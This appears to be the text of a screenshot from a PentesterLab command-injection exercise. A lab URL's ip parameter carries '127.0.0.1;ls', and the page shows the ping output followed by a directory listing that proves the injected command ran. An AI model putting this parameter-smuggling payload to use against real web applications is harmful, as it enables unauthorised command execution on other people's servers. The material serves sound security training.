 192.168.2.131/commandexec/example1.php?ip=127.0.0.1;ls
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Ex
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.019/0.024/0.030/0.007 ms
example1.php
example2.php
example3.php
index.html